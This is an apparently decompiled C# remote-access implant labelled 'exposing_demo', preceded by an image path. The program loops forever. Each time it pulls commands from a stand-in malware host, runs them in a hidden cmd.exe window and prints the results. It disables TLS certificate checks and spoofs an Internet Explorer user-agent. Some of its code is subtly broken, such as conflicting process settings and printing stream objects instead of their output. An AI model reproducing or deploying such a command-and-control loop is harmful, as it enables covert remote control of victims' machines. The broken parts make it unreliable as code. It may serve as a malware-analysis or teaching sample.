 // exposing_demo.Program
using ...
internal class Program
{
private static int dwell = 5000;
private static void Main(string[] args)
{
while (true)
{
Console.WriteLine(run(new string[1]
{
GetCommand("https://www.malware.yes.local/order")
}));
Thread.Sleep(dwell);
}
}
private static string run(string[] args)
{
string empty = string.Empty;
Process p = new Process();
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = true;
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.Arguments = string.Join(" ", args);
p.StartInfo.RedirectStandardError = true;
p.StartInfo.RedirectStandardOutput = true;
p.Start();
return empty + p.StandardOutput + p.StandardInput;
}
private static string GetCommand(string site)
{
ServicePointManager.ServerCertificateValidationCallback = ((object <p0>, X509Certificate <p1>, X509Chain <p2>, SslPolicyErrors <p3>) => true);
return new WebClient
{
Headers =
{
"User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko"
}
}.DownloadString(site);
}
}